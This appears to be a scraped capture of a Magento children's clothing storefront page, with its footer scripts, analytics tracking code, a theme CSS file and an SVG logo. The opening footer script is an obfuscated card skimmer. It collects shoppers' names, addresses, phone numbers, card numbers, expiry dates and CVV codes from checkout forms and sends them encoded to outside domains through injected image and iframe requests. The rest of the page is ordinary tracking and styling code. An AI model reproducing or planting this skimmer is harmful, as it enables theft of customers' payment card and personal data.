_0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>				</div>

			</div>

		</div>
	</div>
</div>
<script>
	window.onload = function () {
		document.body.className += " preloaded";
	}
</script></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/fashionablekid.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/fashionablekid.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	let bind = () => 
    	{
    		Object.entries(
	    	{
	    		add_to_cart: event => 
	    		{
	    			AEC.add(event.currentTarget, dataLayer);
	    		},
	    		remove_from_cart:event => 
	    		{
	    			AEC.remove(event.currentTarget, dataLayer);
	    		},
	    		select_item:event => 
	    		{	
	    			AEC.click(event.currentTarget, dataLayer);	
	    		},
	    		add_to_wishlist:event => 
	    		{
	    			AEC.wishlist(event.currentTarget, dataLayer);
	    		},
	    		add_to_compare:event => 
	    		{
	    			AEC.compare(event.currentTarget, dataLayer);
	    		},
	    		add_to_cart_swatch:event => 
	    		{
	    			AEC.addSwatch(event.currentTarget, dataLayer);
	    		}
	        }).forEach(([event, callback]) => 
	    	{
	    	    [...document.querySelectorAll('[data-event]:not([data-bound])')].filter(element => { return element.dataset.event === event; }).forEach(element => 
	        	{
	            	element.addEventListener('click', callback);

	            	element.dataset.bound = true;
	        	});
		  	});
        };

        bind();

        if("PerformanceObserver" in window)
        {
        	const observer = new PerformanceObserver((items) => 
        	{
                items.getEntries().filter(({ initiatorType }) => initiatorType === "xmlhttprequest").forEach((entry) => 
                {
                    bind();
                });
      		});

      		observer.observe(
      		{
          		entryTypes: ["resource"]
      		});
        }
    });
    
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	var PromotionTrack = ((dataLayer) => 
	    {
	        return {
	            apply: () => 
	            {
	                var promotions = [], position = 0;
	
	                document.querySelectorAll('[data-promotion]').forEach(promotion => 
	                {
						let entity =
						{
							promotion_id: 	promotion.dataset.promotionId,
							promotion_name: promotion.dataset.promotionName,
							creative_name:	promotion.dataset.promotionCreative,
							creative_slot:	promotion.dataset.promotionPosition
                        };

	                	AEC.EventDispatcher.trigger('ec.cookie.promotion.entity', entity, 
	    	            {
		    	            element: promotion
		    	        });

	                    promotions.push(entity);

	                    promotion.addEventListener('click', (event) => 
	                    {
	                    	var data = 
	                        {
                       			'event': 'select_promotion',
                                'ecommerce': 
                                {
                                    'items':
                                    [
                                    	{
                                    		promotion_id: 	event.target.dataset.promotionId,
                							promotion_name: event.target.dataset.promotionName,
                							creative_name:	event.target.dataset.promotionCreative,
                							creative_slot:	event.target.dataset.promotionPosition
                                    	}
                                    ]
                                }
			                };
			                
                            AEC.Cookie.promotionClick(data, promotion).push(dataLayer);

                            /**
                             * Save persistent data
                             */
                            AEC.Persist.push(AEC.Persist.CONST_KEY_PROMOTION,
	                        {
    	                        'promotion': data.ecommerce.items[0]
    	                    });
		                });
	                });
	
	                if (promotions.length)
	                {
		                AEC.Cookie.promotion(
				        {
	                        'event':'view_promotion',
                            'ecommerce':
                            {
                                'items': promotions
                            }
                        }).push(dataLayer);
	                }
	
	                return this;
	            }
	        }
	    })(dataLayer).apply();
    });
</script><script data-ommit="true">

    document.addEventListener("DOMContentLoaded", () => 
    {
    	(() => 
    	{
    		let map = {}, trace = {};
    
    		document.querySelectorAll('[data-widget]').forEach((element) => 
            {
                let widget = element.dataset.widget;

                let entity = 
    			{
    					
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category:		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				google_business_vertical: 'retail'
    			};

                Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));

            	let attributes = element.dataset.attributes;
                
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!map.hasOwnProperty(widget))
        	    {
            	    map[widget] = [];
            	    
            	    map[widget].trace = {};
            	    map[widget].entry = [];
            	    map[widget].item_list_id = '';
            	    map[widget].item_list_name = '';
        	    }

        	    if (!map[widget].trace.hasOwnProperty(element.dataset.id))
        	    {
        	    	map[widget].trace[element.dataset.id] = true;
            	    
            	    map[widget].entry.push(entity);

            	    map[widget].item_list_id 	= entity.item_list_id;
            	    map[widget].item_list_name 	= entity.item_list_name;
        	    } 
            });

    		Object.entries(map).forEach(([key, value]) => 
	        {
		        if (value.entry.length)
		        {
    		        let data = 
    			    {
    					event: 'view_item_list',
    					ecommerce:
    					{
    						item_list_id: 	value.item_list_id,
    						item_list_name: value.item_list_name,
    						items: 			value.entry
    					}
    				};

    		        if ('undefined' !== typeof dataLayer)
    				{
    					(function(callback)
    					{
    						if (AEC.Const.COOKIE_DIRECTIVE)
    						{
    							AEC.CookieConsent.queue(callback).process();
    						}
    						else 
    						{
    							callback.apply(window,[]);
    						}
    					})
    					(
    						(function(dataLayer, data)
    						{
    							return function()
    							{
    								AEC.EventDispatcher.trigger('ec.widget.view.data', data);
    								
    								dataLayer.push(data);
    							}
    						})(dataLayer, data)
    					);
    				}
		        }
	        });
    	})();
    });
	
</script><script data-ommit="true">

	if (typeof dataLayer !== "undefined")
	{
				
		AEC.Request.get(AEC.url('datalayer/index/events'), {}, response => 
		{
			Object.entries(response.events).forEach(([key, event]) => 
			{
				dataLayer.push(event);
			});
		});

				
		AEC.EventDispatcher.on('ec.facebook.loaded', () => 
		{
					});

				
		if (window.google_tag_params)
		{
			(function(callback)
			{
				if (AEC.Const.COOKIE_DIRECTIVE)
				{
					if (!AEC.CookieConsent.getConsent("cookieConsentGranted"))
					{
						AEC.CookieConsent.queue(callback, "cookieConsentGranted");
					}
					else
					{
						callback.apply(window,[]);
					}
				}
				else 
				{
					callback.apply(window,[]);
				}
			})
			(
				(function(dataLayer)
				{
					return () => 
					{
						AEC.Cookie.remarketing({ event:'fireRemarketingTag', google_tag_params: window.google_tag_params }).push(dataLayer);
					}
				})(dataLayer)
			);
		}

		
			}
	else
	{
		console.log('dataLayer[] is not intialized. Check if GTM is installed properly');
	}
	
</script><div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close"></a>
    <div id="ajaxsuite-popup-content"></div>
</div>

    <script data-ommit="true">

        var payload = {"ecommerce":{"item_list_id":"Odeća","item_list_name":"Odeća"},"event":"view_item_list"}; 

    	payload.ecommerce['currency'] = AEC.currencyCode;
    	payload.ecommerce['items'] = (function()
    	{
    		var items = [], trace = {};
    
    		document.querySelectorAll('[data-event=select_item]').forEach(element => 
    		{
    			let entity = 
    			{	
    				item_id: 		element.dataset.id,
    				item_name: 		element.dataset.name,
    				item_list_name: element.dataset.list,
    				item_list_id:	element.dataset.list,
    				item_brand: 	element.dataset.brand,
    				category: 		element.dataset.category,
    				price: 			parseFloat(element.dataset.price),
    				index: 			parseFloat(element.dataset.position),
    				currency:		AEC.GA4.currency,
    				quantity: 		1,
    				remarketingFacebookId: element.dataset.remarketingFacebookId,
    				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
    				google_business_vertical: 'retail',
    				dimension10: element.dataset['dimension10']
    			};

                Object.assign(entity, entity, AEC.GA4.transformCategories(element.dataset.category));

            	var attributes = element.dataset.attributes;
    
            	if (attributes)
    	        {
        	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
        	        {
            	        entity[key] = value;
        	        });
        	    }

        	    if (!trace.hasOwnProperty(entity.item_id))
        	    {
            	    trace[entity.item_id] = true;
            	    
    				items.push(entity);
        	    }
        	});
    
    		return items;
    	})();

    	(function(payload, payload_max_size)
        {
    		var payloadSize = AEC.getPayloadSize(payload);
    		
    		if (payload_max_size > payloadSize)
    		{
    			AEC.CookieConsent.queue(() => 
    			{
        			AEC.Cookie.impressions(payload).push(dataLayer);
        			
    			}).process();
    
    			    			
    			dataLayerTransport.push(payload);
    		}
    		else 
    		{
    			var chunks = AEC.getPayloadChunks(payload.ecommerce.items, Math.ceil(payload.ecommerce.items.length/Math.ceil(payloadSize/payload_max_size)));
    
    			var lazyPush = function(chunks)
    			{
    				if (chunks.length)
    				{
    					var chunk = chunks.shift(), chunkPush = Object.assign({}, payload);
    
    					chunkPush['event'] 					= 'view_item_list';
    					chunkPush.ecommerce['items']  		= chunk;
    					chunkPush['eventCallback'] 			= (function(chunks)
    					{
    						return function()
    						{
    							lazyPush(chunks);
    						}
    					})(chunks);
    
    					(function(data)
    					{
    						AEC.Cookie.impressions(data).push(dataLayer);
    						
    					})(chunkPush);
    				}
    			};
    
    			/**
    			 * Call lazy push
    			 */
    			lazyPush(chunks);
    		}
    		
    	})(payload, 8192);
    
    
    	    	window.google_tag_params = window.google_tag_params || {};
    
    	window.google_tag_params.ecomm_pagetype = 'category';
    	window.google_tag_params.ecomm_category = "Odeća";
    	window.google_tag_params.returnCustomer = false;
    	
    	    	    
    </script>
    
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1769856822
body_size: 24
content:
/**
 * custom theme 2022-01-27 09:40:41 */

#newsletter_pop_up{
width: 800px;height: 420px;background-color: #F0F7F7;background-image: url(https://fashionablekid.com/pub/media/rokanthemes/newsletter/background/default/Newsletter-_1_1.png);}


--- FILE ---
content_type: image/svg+xml
request_url: https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg
body_size: 2068
content:
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
 "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
<svg version="1.0" xmlns="http://www.w3.org/2000/svg"
 width="557.000000pt" height="557.000000pt" viewBox="0 0 557.000000 557.000000"
 preserveAspectRatio="xMidYMid meet">

<g transform="translate(0.000000,557.000000) scale(0.100000,-0.100000)"
fill="#000000" stroke="none">
<path d="M1939 5252 c-56 -37 -172 -159 -239 -254 -72 -100 -145 -256 -177
-375 -23 -84 -26 -119 -27 -248 -1 -126 3 -165 22 -240 25 -97 102 -265 150
-330 l30 -40 -76 -80 c-395 -412 -624 -929 -648 -1465 -19 -407 99 -841 317
-1162 81 -120 258 -296 369 -369 314 -207 669 -303 1120 -303 374 0 628 53
905 191 838 416 1183 1350 789 2134 -45 91 -74 112 -142 107 -45 -4 -59 -11
-88 -40 -56 -55 -56 -94 -1 -214 87 -191 120 -340 119 -544 -1 -338 -132 -660
-374 -916 -111 -117 -229 -203 -383 -279 -416 -206 -959 -240 -1415 -89 -394
130 -662 372 -815 734 -49 116 -96 285 -116 415 -18 116 -15 388 5 517 63 403
249 777 538 1081 l84 89 82 -57 c287 -197 688 -302 1050 -275 404 31 690 155
809 350 74 121 69 316 -10 449 -145 241 -612 367 -1069 286 -223 -39 -512
-162 -743 -317 l-100 -67 -17 22 c-31 39 -86 160 -104 227 -27 102 -22 263 10
373 51 172 137 311 276 446 44 42 84 89 90 105 14 37 -1 84 -38 118 -61 57
-115 63 -183 20z m1319 -1192 c196 -47 295 -122 317 -242 19 -100 -73 -191
-257 -254 -137 -46 -222 -59 -408 -59 -193 0 -283 14 -450 67 -93 29 -280 119
-330 157 l-24 19 79 51 c231 149 499 252 727 281 99 12 247 3 346 -20z"/>
<path d="M1975 2713 c-70 -10 -155 -37 -231 -73 -67 -32 -84 -45 -93 -71 -20
-58 30 -129 92 -129 15 0 49 11 75 24 149 75 304 81 434 15 72 -36 92 -36 129
0 38 38 41 106 7 139 -77 72 -266 115 -413 95z"/>
<path d="M3468 2710 c-118 -20 -276 -84 -303 -123 -43 -62 18 -158 92 -144 15
3 57 17 92 32 35 15 97 34 139 42 94 19 175 8 269 -37 78 -38 115 -34 144 13
43 72 16 127 -85 173 -103 47 -232 63 -348 44z"/>
<path d="M1757 1780 c-14 -11 -31 -36 -37 -55 -17 -50 5 -88 123 -211 203
-213 428 -344 687 -400 129 -28 408 -26 550 5 195 42 368 111 503 203 125 85
250 224 297 331 19 42 19 49 6 80 -18 43 -51 67 -93 67 -38 0 -63 -21 -92 -77
-104 -198 -359 -356 -677 -419 -133 -27 -371 -25 -484 3 -241 61 -445 198
-657 446 -46 54 -82 61 -126 27z"/>
</g>
</svg>
